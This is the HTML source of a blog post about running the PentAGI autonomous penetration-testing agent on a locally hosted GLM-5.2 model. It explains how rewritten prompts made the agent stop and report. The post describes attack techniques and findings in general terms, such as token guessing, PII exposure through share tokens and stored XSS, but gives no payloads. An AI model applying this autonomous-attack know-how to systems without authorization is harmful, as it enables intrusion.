  <meta name="description" content="Autonomous pentesting on open-weight GLM-5.2 with four DGX Sparks on the desk. Buying the IQ costs a car — or a kidney. Finishing the job took reshaping the system prompts.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=JetBrains+Mono:wght@300;400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../styles.css">
  <style>
    .article-hero__image {
      margin: 28px 0 0;
      border-radius: 10px;
      overflow: hidden;
      border: 1px solid var(--border);
      max-width: 100%;
    }
    .article-hero__image img { width: 100%; display: block; }

    .article-figure {
      margin: 40px 0;
    }

    .article-figure svg {
      display: block;
      width: 100%;
      height: auto;
      max-width: 100%;
      border: 1px solid var(--border);
      border-radius: 8px;
      background: var(--bg-secondary);
    }

    .article-figure figcaption {
      margin-top: 10px;
      font-family: var(--font-mono);
      font-size: 0.72rem;
      color: var(--text-muted);
      line-height: 1.6;
    }

    .callout {
      margin: 32px 0;
      padding: 20px 22px;
      border: 1px solid var(--border);
      border-left: 3px solid var(--accent);
      border-radius: 8px;
      background: var(--bg-secondary);
    }

    .callout__label {
      font-family: var(--font-mono);
      font-size: 0.72rem;
      letter-spacing: 0.08em;
      text-transform: uppercase;
      color: var(--accent);
      margin-bottom: 10px;
    }

    .callout p {
      margin: 0 0 12px !important;
      font-size: 0.95rem !important;
    }

    .callout p:last-child {
      margin-bottom: 0 !important;
    }

    .callout a {
      color: var(--accent);
    }
  </style>
</head>
<body>

  <nav class="nav" id="nav">
    <div class="nav__inner">
      <a href="/" class="nav__logo">
        <span class="nav__logo-bracket">[</span>blog<span class="nav__logo-dot">.</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </a>
      <div class="nav__links">
        <a href="https://crawley.systems">Home</a>
        <a href="https://github.com/kvncrw" target="_blank" rel="noopener">GitHub</a>
        <a href="https://x.com/kvncrw" target="_blank" rel="noopener">X</a>
      </div>
    </div>
  </nav>

  <section class="article-hero">
    <div class="hero__grid-bg"></div>
    <div class="hero__noise"></div>
    <div class="article-hero__inner">
      <a href="/" class="article-hero__back">&larr; All articles</a>
      <div class="article-hero__meta">
        <span class="post-card__date">2026-07-10</span>
        <span class="post-card__tags">
          <span class="tag">ai-agents</span>
          <span class="tag">local-llm</span>
          <span class="tag">security</span>
          <span class="tag">pentest</span>
          <span class="tag">self-hosted</span>
        </span>
      </div>
      <h1 class="article-hero__title">Autonomous Pentesting on Self-Hosted GLM-5.2</h1>
      <p class="article-hero__subtitle">Four DGX Sparks on the desk. Buying the IQ costs a car — or a kidney. Finishing the job took reshaping the system prompts.</p>
      <div class="article-hero__image">
        <img src="../blog-hero-local-glm-pentest.png" alt="Operator laptop showing a terminal dashboard next to four NVIDIA DGX Spark units stacked vertically, data cables exiting the rear into an enterprise server rack." />
      </div>
    </div>
  </section>

  <article class="article-body">
    <div class="article-body__inner">

      <p>We did pentesting running those weights locally — four DGX Sparks sitting on the desk.</p>

      <p>Open-weight <strong>GLM-5.2</strong> is what people put on the same benchmarks as Claude Sonnet and Opus for agentic coding. Buying the IQ only requires you sell your car — or a kidney, if the dealership already got the car — and budget for 600W of continuous power draw. No API bill. Client tokens never leave the house.</p>

      <p>Power and throughput, honestly:</p>
      <ul>
        <li><strong>Power:</strong> ~<strong>600W</strong> continuous under agentic load — not a NAS, not a space heater either.</li>
        <li><strong>Decode:</strong> roughly <strong>20–30 tok/s</strong> end-to-end for the agent loop — not chat-snappy, fine for hands-off work.</li>
        <li><strong>Prefill shape:</strong> early recon is prefill-heavy (~<strong>60s</strong> mean step). Late API probing is lighter (~<strong>20s</strong>). Same model; the workload changes the bill.</li>
      </ul>

      <p>Cloud GLM works with the same harness if you don't want the Sparks. This post is about a capable model meeting a harness that never defined "done." The first serious run wrote ten evidence-backed findings files and closed zero subtasks — fifteen hours, ~300 live API calls. The model was fine. The harness wasn't. Finishing the job took reshaping the system prompts; that fix is on <code>main</code> at <a href="https://github.com/crawlsys/pentagi" target="_blank" rel="noopener">crawlsys/pentagi</a>.</p>

      <h2>The Stack: Near-Frontier Inference Without Leaving the Building</h2>

      <p>The weights are GLM-5.2 served as the <a href="https://huggingface.co/QuantTrio/GLM-5.2-Int4-Int8Mix" target="_blank" rel="noopener">QuantTrio Int4-Int8Mix</a> quant on a four-node DGX Spark cluster — vLLM (community DCP/MTP recipe below) behind litellm, one OpenAI-compatible URL for the agent.</p>

      <p><strong>Quantization, briefly.</strong> Full-precision weights for a model this size are an enormous memory footprint — more than four Sparks can hold while still leaving room for context and KV cache. Quantization stores most of those weights in fewer bits (here a mix of 4-bit and 8-bit) so the same parameters fit and move faster in memory, with a managed quality trade. You are packing a large model into the RAM you actually have, which is why the QuantTrio build shows up in every GB10 serving recipe for this class of model. Without that pack step, this class of intelligence stays in a hyperscaler.</p>

      <p>Everything above lives on-prem: target, agent orchestration, weights, KV cache, findings. For a pentest that matters more than any leaderboard number. A cloud agent ships your scope out with every tool call — client IPs, hostnames, request/response bodies, and the exploit paths it is testing. Local weights keep that traffic on the desk.</p>

      <p>Serving credit where it is due: the path that stayed up under tool-calling load builds on <a href="https://github.com/tonyd2wild/GLM-5.2-655K-MTP-4x-DGX-Spark" target="_blank" rel="noopener">tonyd2wild's QuantTrio / MTP / 4× Spark recipe</a>. We forked it under <a href="https://github.com/crawlsys/GLM-5.2-655K-MTP-4x-DGX-Spark" target="_blank" rel="noopener">crawlsys/GLM-5.2-655K-MTP-4x-DGX-Spark</a> with the extra landmines we hit (cutlass-dsl 4.6 bake, profiling-forward skip, parser flags, no-tmpfs weights) in <code>EXTRA-NOTES.md</code>. Tony cracked the hangs; we wrote down the bruises.</p>

      <figure class="article-figure">
        <svg viewBox="0 0 820 360" role="img" aria-labelledby="fig1-title">
          <title id="fig1-title">The self-hosted stack: four DGX Sparks serving GLM-5.2 to PentAGI with no data egress</title>
          <defs>
            <style>
              .lbl { font-family: 'JetBrains Mono', monospace; fill: #fafafa; }
              .mut { font-family: 'JetBrains Mono', monospace; fill: #a1a1aa; }
              .acc { font-family: 'JetBrains Mono', monospace; fill: #f59e0b; }
              .box { fill: #141416; stroke: #27272a; }
              .boxa { fill: #141416; stroke: #f59e0b; }
              .flow { stroke: #d4af37; stroke-width: 1.6; fill: none; }
            </style>
            <marker id="ah1" markerWidth="9" markerHeight="9" refX="7" refY="3" orient="auto">
              <path d="M0,0 L7,3 L0,6 Z" fill="#d4af37"/>
            </marker>
          </defs>

          <rect x="1" y="1" width="818" height="358" rx="10" fill="none" stroke="#1e1e21"/>
          <text x="24" y="34" class="acc" font-size="13" letter-spacing="1">// on-prem — nothing leaves the rack</text>

          <g>
            <rect class="box" x="24" y="58" width="168" height="46" rx="6"/>
            <rect class="box" x="24" y="112" width="168" height="46" rx="6"/>
            <rect class="box" x="24" y="166" width="168" height="46" rx="6"/>
            <rect class="box" x="24" y="220" width="168" height="46" rx="6"/>
            <text x="38" y="80" class="lbl" font-size="12">DGX Spark #1</text>
            <text x="38" y="96" class="mut" font-size="10">GB10 Grace-Blackwell</text>
            <text x="38" y="134" class="lbl" font-size="12">DGX Spark #2</text>
            <text x="38" y="150" class="mut" font-size="10">GB10 Grace-Blackwell</text>
            <text x="38" y="188" class="lbl" font-size="12">DGX Spark #3</text>
            <text x="38" y="204" class="mut" font-size="10">GB10 Grace-Blackwell</text>
            <text x="38" y="242" class="lbl" font-size="12">DGX Spark #4</text>
            <text x="38" y="258" class="mut" font-size="10">GB10 Grace-Blackwell</text>
          </g>
          <text x="24" y="292" class="acc" font-size="10">clustered · on-prem fabric</text>
          <path d="M192,162 L232,162" class="flow" marker-end="url(#ah1)"/>

          <rect class="boxa" x="234" y="120" width="168" height="84" rx="6"/>
          <text x="250" y="150" class="lbl" font-size="13">vLLM + cluster</text>
          <text x="250" y="170" class="acc" font-size="11">GLM-5.2</text>
          <text x="250" y="186" class="mut" font-size="10">355B MoE · QuantTrio</text>
          <path d="M402,162 L460,162" class="flow" marker-end="url(#ah1)"/>

          <rect class="box" x="462" y="128" width="140" height="68" rx="6"/>
          <text x="478" y="158" class="lbl" font-size="13">litellm</text>
          <text x="478" y="176" class="mut" font-size="10">one OpenAI-compat URL</text>
          <path d="M602,162 L660,162" class="flow" marker-end="url(#ah1)"/>

          <rect class="boxa" x="662" y="112" width="134" height="100" rx="6"/>
          <text x="678" y="140" class="lbl" font-size="13">PentAGI</text>
          <text x="678" y="160" class="mut" font-size="10">generator</text>
          <text x="678" y="176" class="mut" font-size="10">pentester</text>
          <text x="678" y="192" class="mut" font-size="10">monitor</text>
          <text x="678" y="208" class="mut" font-size="10">reporter</text>

          <text x="24" y="332" class="mut" font-size="11">near-frontier inference · on-prem · zero API billing · zero data egress</text>
        </svg>
        <figcaption>Four DGX Sparks serve GLM-5.2 on-prem. vLLM (community recipe) + litellm front it; PentAGI drives the pentest. Nothing leaves the rack.</figcaption>
      </figure>

      <h2>What PentAGI Is, and What Broke</h2>

      <p>If you haven't run it, <a href="https://github.com/vxcontrol/pentagi" target="_blank" rel="noopener">PentAGI</a> is a popular open-source autonomous-pentest system — high teens of thousands of GitHub stars, covered by Help Net Security as a multi-agent framework that plans and executes assessments in Docker. Community threads treat it as one of the more complete "simulated firm" stacks rather than a single ReAct loop. Popular, useful, praised. "Leading" is a marketing word I am not going to claim for anyone else's project.</p>

      <p>Architecturally it is straightforward: a planner breaks an objective into subtasks, an executor and pentester run tools inside sandboxed containers, a monitor periodically checks progress, and a reporter compiles findings. Each role is a prompt template driving whatever model you wire in.</p>

      <p>Upstream is pivoting toward a paid product — as they should; the tool is valuable. The open multi-agent pentest space is crowded for good reason. Adjacent projects I am watching (and will likely try and write up next) include <a href="https://github.com/GreyDGL/PentestGPT" target="_blank" rel="noopener">PentestGPT</a>, <a href="https://github.com/usestrix/strix" target="_blank" rel="noopener">Strix</a>, and <a href="https://github.com/aliasrobotics/cai" target="_blank" rel="noopener">CAI (Cybersecurity AI)</a>. The prompt-discipline lesson in this post is not PentAGI-specific.</p>

      <p>Pointed at GLM-5.2, PentAGI tested beautifully. The model reasoned about attack surface, chained tool calls, and wrote genuinely good findings. What it would not do is <em>conclude</em>. In that fifteen-hour run it kept probing a single vector long past the point of proof, never called the <code>hack_result</code> tool that marks a subtask done, and so never advanced the plan or compiled the report. Ten findings on disk, zero subtasks closed, and a flow that would have run until I killed it.</p>

      <p>The reflex diagnosis is "the model's too weak to know when it's finished." That's wrong, and the distinction is the entire point of this post.</p>

      <h2>The Diagnosis: A Capable Model With No Stopping Rule</h2>

      <p>GLM-5.2 does exactly what it's told, thoroughly, and it does not self-limit. The prompt templates were written for a model that quietly decides "I have enough, move on." GLM-5.2 never makes that call on its own, so every soft edge in the prompts turned into an infinite grind. Five specific gaps did the damage:</p>

      <ul>
        <li><strong>Buried completion instruction.</strong> Closing a subtask depends on calling <code>hack_result</code>, but that instruction sat at the bottom of a long list. The model treated it as optional trivia, not the exit condition.</li>
        <li><strong>Too-soft self-check.</strong> The periodic execution monitor asked "should I continue, or ask for help?" Given a genuine choice, a thorough model always picks continue.</li>
        <li><strong>No hard turn terminator.</strong> Even when <code>hack_result</code> did fire, it isn't a hard stop, so the agent kept emitting commands right past its own verdict.</li>
        <li><strong>Fuzzy subtask boundaries.</strong> The planner sometimes bundled several attack vectors into one broad subtask with no clear finish line, which invited endless over-grinding.</li>
        <li><strong>No evidence-sufficiency rule.</strong> With nothing telling it when proof was enough, it over-enumerated — at one point guessing more than forty portal tokens long after the pattern was obvious and one working example already settled the question.</li>
      </ul>

      <p>None of these is a model deficiency. Every one is a missing instruction. The harness was written against an assumption the model doesn't satisfy.</p>

      <h2>The Fix: Curate the Prompts to Stop and Decide</h2>

      <p>One rule for every change: <strong>test until you can make the CONFIRMED / NOT-CONFIRMED decision, then stop.</strong> Decisiveness, not exhaustiveness. State the stopping rule instead of assuming the model carries it. That turned into four edits in <a href="https://github.com/crawlsys/pentagi/tree/main/backend/pkg/templates/prompts" target="_blank" rel="noopener"><code>backend/pkg/templates/prompts/</code></a>:</p>

      <ul>
        <li><strong>generator / refiner — atomic subtasks.</strong> One vector per subtask. Never combine, never emit an umbrella "do X across all vectors" task. Broad subtasks create fuzzy finish lines; atomic ones have obvious ones. (<a href="https://github.com/crawlsys/pentagi/blob/main/backend/pkg/templates/prompts/generator.tmpl" target="_blank" rel="noopener">generator.tmpl</a>)</li>
        <li><strong>task-assignment wrapper — close-out, yield, and sufficiency.</strong> Test the vector, write the finding, call <code>hack_result</code>, then stop. Plus an evidence rule: one working proof-of-concept is CONFIRMED; a blocked primary path is NOT-CONFIRMED; stop enumerating once you can make that call. (<a href="https://github.com/crawlsys/pentagi/blob/main/backend/pkg/templates/prompts/task_assignment_wrapper.tmpl" target="_blank" rel="noopener">task_assignment_wrapper.tmpl</a>)</li>
        <li><strong>execution monitor — closure bias.</strong> The periodic self-check now pushes decisively toward calling <code>hack_result</code> and terminating, rather than offering "keep going" as an equal option. (<a href="https://github.com/crawlsys/pentagi/blob/main/backend/pkg/templates/prompts/question_execution_monitor.tmpl" target="_blank" rel="noopener">question_execution_monitor.tmpl</a>)</li>
        <li><strong>pentester — report-first.</strong> When findings exist and no report does, compile the report before running any more tests. (<a href="https://github.com/crawlsys/pentagi/blob/main/backend/pkg/templates/prompts/pentester.tmpl" target="_blank" rel="noopener">pentester.tmpl</a>)</li>
      </ul>

      <p>Write it down. Literally — the diffs are the product: <a href="https://github.com/crawlsys/pentagi/blob/main/FORK-NOTES.md" target="_blank" rel="noopener">FORK-NOTES.md</a> on <code>main</code>.</p>

      <figure class="article-figure">
        <svg viewBox="0 0 820 380" role="img" aria-labelledby="fig2-title">
          <title id="fig2-title">Before and after curated prompts: the loop that never closed versus the loop that stops and decides</title>
          <defs>
            <style>
              .h { font-family: 'DM Serif Display', serif; }
              .m2 { font-family: 'JetBrains Mono', monospace; }
            </style>
            <marker id="ah2" markerWidth="9" markerHeight="9" refX="7" refY="3" orient="auto">
              <path d="M0,0 L7,3 L0,6 Z" fill="#d4af37"/>
            </marker>
            <marker id="ahr" markerWidth="9" markerHeight="9" refX="7" refY="3" orient="auto">
              <path d="M0,0 L7,3 L0,6 Z" fill="#71717a"/>
            </marker>
          </defs>

          <rect x="1" y="1" width="818" height="378" rx="10" fill="none" stroke="#1e1e21"/>

          <!-- BEFORE -->
          <text x="24" y="40" class="h" font-size="18" fill="#a1a1aa">Before</text>
          <text x="24" y="60" class="m2" font-size="11" fill="#71717a">finished subtasks: 0</text>

          <g>
            <rect x="24" y="80" width="120" height="42" rx="6" fill="#141416" stroke="#27272a"/>
            <text x="50" y="106" class="m2" font-size="12" fill="#fafafa">test</text>
            <rect x="176" y="80" width="120" height="42" rx="6" fill="#141416" stroke="#27272a"/>
            <text x="202" y="106" class="m2" font-size="12" fill="#fafafa">test</text>
            <rect x="328" y="80" width="120" height="42" rx="6" fill="#141416" stroke="#27272a"/>
            <text x="354" y="106" class="m2" font-size="12" fill="#fafafa">test</text>
            <path d="M144,101 L174,101" fill="none" stroke="#71717a" stroke-width="1.6" marker-end="url(#ahr)"/>
            <path d="M296,101 L326,101" fill="none" stroke="#71717a" stroke-width="1.6" marker-end="url(#ahr)"/>
            <!-- loop back: go down, left, then UP into first box (arrow points ^) -->
            <path d="M448,101 L480,101 L480,150 L84,150 L84,124" fill="none" stroke="#71717a" stroke-width="1.6" stroke-dasharray="5 4" marker-end="url(#ahr)"/>
            <text x="490" y="106" class="m2" font-size="20" fill="#71717a">&#8734;</text>
            <text x="280" y="172" class="m2" font-size="10" fill="#71717a">never calls hack_result · never yields · never reports</text>
          </g>

          <line x1="24" y1="205" x2="796" y2="205" stroke="#1e1e21"/>

          <!-- AFTER -->
          <text x="24" y="240" class="h" font-size="18" fill="#f59e0b">After</text>
          <text x="24" y="260" class="m2" font-size="11" fill="#a1a1aa">finished subtasks: advancing</text>

          <g>
            <rect x="24" y="280" width="104" height="44" rx="6" fill="#141416" stroke="#27272a"/>
            <text x="46" y="307" class="m2" font-size="11" fill="#fafafa">test</text>
            <rect x="150" y="280" width="120" height="44" rx="6" fill="#141416" stroke="#f59e0b"/>
            <text x="166" y="301" class="m2" font-size="11" fill="#f59e0b">verdict</text>
            <text x="166" y="316" class="m2" font-size="9" fill="#71717a">confirmed / not</text>
            <rect x="292" y="280" width="120" height="44" rx="6" fill="#141416" stroke="#27272a"/>
            <text x="308" y="301" class="m2" font-size="11" fill="#fafafa">write</text>
            <text x="308" y="316" class="m2" font-size="9" fill="#71717a">finding</text>
            <rect x="434" y="280" width="130" height="44" rx="6" fill="#141416" stroke="#f59e0b"/>
            <text x="450" y="301" class="m2" font-size="11" fill="#f59e0b">hack_result</text>
            <text x="450" y="316" class="m2" font-size="9" fill="#71717a">close + yield</text>
            <rect x="586" y="280" width="130" height="44" rx="6" fill="#141416" stroke="#27272a"/>
            <text x="602" y="301" class="m2" font-size="11" fill="#fafafa">next subtask</text>
            <text x="602" y="316" class="m2" font-size="9" fill="#71717a">atomic vector</text>

            <path d="M128,302 L148,302" fill="none" stroke="#d4af37" stroke-width="1.6" marker-end="url(#ah2)"/>
            <path d="M270,302 L290,302" fill="none" stroke="#d4af37" stroke-width="1.6" marker-end="url(#ah2)"/>
            <path d="M412,302 L432,302" fill="none" stroke="#d4af37" stroke-width="1.6" marker-end="url(#ah2)"/>
            <path d="M564,302 L584,302" fill="none" stroke="#d4af37" stroke-width="1.6" marker-end="url(#ah2)"/>
          </g>
          <text x="24" y="358" class="m2" font-size="10" fill="#71717a">same model, same hardware — the only change is the stopping rule, stated instead of assumed</text>
        </svg>
        <figcaption>The money diagram. Before: test &rarr; test &rarr; test &rarr; forever, zero closed. After: test &rarr; verdict &rarr; write finding &rarr; <code>hack_result</code> &rarr; yield &rarr; next atomic subtask.</figcaption>
      </figure>

      <h2>The Payoff</h2>

      <p>Same model, same cluster, curated prompts, clean start. This time the flow closed subtasks, advanced through every vector in the plan, and reached its report. Given distinct multi-class auth tokens (admin, limited, multi-org), it confirmed issues the first run never proved: unauthenticated PII via long-lived share tokens, a missing rate limit and permission gate on an MCP-style endpoint, and a latent stored-XSS path that stayed NOT-CONFIRMED as a primary exploit but was real code-level risk. Intelligence was never the missing piece. Permission to <strong>stop and decide</strong> was.</p>

      <div class="callout">
        <div class="callout__label">// sample findings (anonymized report)</div>
        <p>I published a fully anonymized, styled report of the engagement as an unlisted page — no client name, no real hostnames, no personal data. Use it as the "what did it actually find?" companion to this post.</p>
        <p><a href="/posts/reports/autonomous-pentest-sample.html">Read the sample report &rarr;</a></p>
        <p>Highlights from the closed run:</p>
        <p><strong>High — portal share tokens return full PII without auth or rate limits</strong> (<a href="/posts/reports/autonomous-pentest-sample.html#finding-portal-token">details</a>). One working token proved the class; the sufficiency rule stopped the forty-token guessing spiral.</p>
        <p><strong>Medium — MCP-style endpoint: no rate limit, no permission gate</strong> (<a href="/posts/reports/autonomous-pentest-sample.html#finding-mcp-rate">details</a>). 20/20 rapid requests all 200; a zero-permission principal still got through.</p>
        <p><strong>Positive results count too</strong> — cross-tenant IDOR primary path blocked by server-derived org; RS256/JWKS held against forgery; upload MIME/size bounds enforced at presign (<a href="/posts/reports/autonomous-pentest-sample.html#positives">details</a>).</p>
      </div>

      <p>Favorite ops detail: mid-engagement I had to move the Sparks. Full tilt they run hot enough that you want gloves if you're carrying one more than half a minute, and my teenage son had a fair point that parking four of them in his closet to spread household power load was a bad roommate move. Working data lived on a persistent volume, so nothing was lost — once GLM-5.2 came back up the flow auto-resumed. You can pick the inference cluster up mid-pentest and put it somewhere with better airflow. Try that with a cloud dependency.</p>

      <figure class="article-figure">
        <svg viewBox="0 0 820 250" role="img" aria-labelledby="fig3-title">
          <title id="fig3-title">Where each curated prompt lives in the PentAGI multi-agent flow</title>
          <defs>
            <style>
              .m3 { font-family: 'JetBrains Mono', monospace; }
            </style>
            <marker id="ah3" markerWidth="9" markerHeight="9" refX="7" refY="3" orient="auto">
              <path d="M0,0 L7,3 L0,6 Z" fill="#d4af37"/>
            </marker>
          </defs>
          <rect x="1" y="1" width="818" height="248" rx="10" fill="none" stroke="#1e1e21"/>
          <text x="24" y="36" class="m3" font-size="13" fill="#f59e0b" letter-spacing="1">// where the curation lives</text>

          <rect x="24" y="66" width="160" height="70" rx="6" fill="#141416" stroke="#f59e0b"/>
          <text x="40" y="94" class="m3" font-size="13" fill="#fafafa">generator</text>
          <text x="40" y="114" class="m3" font-size="9.5" fill="#71717a">atomic subtasks</text>
          <text x="40" y="127" class="m3" font-size="9.5" fill="#71717a">one vector each</text>

          <rect x="216" y="66" width="170" height="70" rx="6" fill="#141416" stroke="#f59e0b"/>
          <text x="232" y="94" class="m3" font-size="13" fill="#fafafa">pentester</text>
          <text x="232" y="114" class="m3" font-size="9.5" fill="#71717a">close-out + yield</text>
          <text x="232" y="127" class="m3" font-size="9.5" fill="#71717a">report-first</text>

          <rect x="418" y="66" width="170" height="70" rx="6" fill="#141416" stroke="#f59e0b"/>
          <text x="434" y="94" class="m3" font-size="13" fill="#fafafa">monitor</text>
          <text x="434" y="114" class="m3" font-size="9.5" fill="#71717a">closure bias</text>
          <text x="434" y="127" class="m3" font-size="9.5" fill="#71717a">terminate decisively</text>

          <rect x="620" y="66" width="170" height="70" rx="6" fill="#141416" stroke="#27272a"/>
          <text x="636" y="94" class="m3" font-size="13" fill="#fafafa">reporter</text>
          <text x="636" y="114" class="m3" font-size="9.5" fill="#71717a">compiles findings</text>
          <text x="636" y="127" class="m3" font-size="9.5" fill="#71717a">once, at close</text>

          <path d="M184,101 L214,101" fill="none" stroke="#d4af37" stroke-width="1.6" marker-end="url(#ah3)"/>
          <path d="M386,101 L416,101" fill="none" stroke="#d4af37" stroke-width="1.6" marker-end="url(#ah3)"/>
          <path d="M588,101 L618,101" fill="none" stroke="#d4af37" stroke-width="1.6" marker-end="url(#ah3)"/>

          <text x="24" y="188" class="m3" font-size="11" fill="#a1a1aa">evidence-sufficiency: one working PoC = CONFIRMED · blocked primary path = NOT-CONFIRMED · then stop</text>
          <text x="24" y="214" class="m3" font-size="10.5" fill="#71717a">all edits: backend/pkg/templates/prompts/ on crawlsys/pentagi main</text>
        </svg>
        <figcaption>Each curated prompt maps to one agent role. The evidence-sufficiency rule ties them together: prove it once, make the call, move on.</figcaption>
      </figure>

      <h2>The Bigger Point</h2>

      <p>Near-frontier inference at home is no longer a demo. Serving a model people compare to Sonnet and Opus off four GB10s would have read as fantasy a year ago. The bottleneck moved off the silicon and into the harness. The limits live in the orchestration prompts, not the wafer fab.</p>

      <p>If you are building agentic systems on capable local models — or on cloud GLM with the same harness — and the agent will not finish, do not reach for a bigger model first. Check whether you ever told it what "done" looks like. A model that does exactly what you ask will grind forever if you never wrote the stopping condition down. <a href="https://github.com/crawlsys/pentagi/blob/main/backend/pkg/templates/prompts/task_assignment_wrapper.tmpl" target="_blank" rel="noopener">Write it down.</a></p>

      <p>One caveat: upstream PentAGI has slowed down — last commit about six weeks before the fork — which is part of why forking made sense, especially as they move toward paid offerings. And one of these fixes really belongs in the source, not the prompt layer. Making <code>hack_result</code> a hard turn-terminator is a change to the tool-execution loop; papering over it with prompt language works, but the durable fix lives in code. That one I'd like to send upstream if the project picks back up.</p>

      <p>Curated prompts: <a href="https://github.com/crawlsys/pentagi" target="_blank" rel="noopener">crawlsys/pentagi</a> <code>main</code> — star it if it saves you a fifteen-hour non-closing run. Serving recipe (Tony's base + the landmines we hit): <a href="https://github.com/crawlsys/GLM-5.2-655K-MTP-4x-DGX-Spark" target="_blank" rel="noopener">crawlsys/GLM-5.2-655K-MTP-4x-DGX-Spark</a>. I am on <a href="https://github.com/kvncrw" target="_blank" rel="noopener">GitHub</a>, <a href="https://x.com/kvncrw" target="_blank" rel="noopener">X</a>, and <a href="https://linkedin.com/in/kvncr" target="_blank" rel="noopener">LinkedIn</a> if you want the follow-ups when I run Strix / CAI / PentestGPT through the same stop-and-decide lens.</p>

      <h2>Related Posts</h2>

      <p>This is the second time PentAGI has shown up here on local hardware. <a href="/posts/honeypot-pentagi-bridge.html">Turning Honeypot Noise into PentAGI Investigations</a> wires an FTP honeypot into bounded PentAGI flows backed by a smaller Qwen3-Coder model on a single RTX 5090 — the low-cost, high-volume end of the same idea. <a href="/posts/claude-local-inference-skills.html">Stop Burning Frontier Tokens on Routine Inference</a> covers the general principle: keep the routine work on hardware you own, and spend real money only on the part of the job that needs it.</p>

      <hr>

      <div class="article-author">
        <div class="article-author__avatar">KC</div>
        <div class="article-author__info">
          <h4>Kevin Crawley</h4>
          <p>Infrastructure engineer, <a href="https://crawley.systems">crawley.systems</a>. 20+ years building and operating production systems. <a href="https://github.com/kvncrw" target="_blank" rel="noopener">GitHub</a> · <a href="https://x.com/kvncrw" target="_blank" rel="noopener">X</a> · <a href="https://linkedin.com/in/kvncr" target="_blank" rel="noopener">LinkedIn</a></p>
        </div>
      </div>

    </div>
  </article>

  <footer class="footer">
    <div class="footer__inner">
      <span class="footer__logo">
        <span class="nav__logo-bracket">[</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </span>
      <span class="footer__copy">&copy; 2026 Kevin Crawley. All rights reserved.</span>
    </div>
  </footer>

  <script src="../main.js"></script>
</body>
</html>
</file>
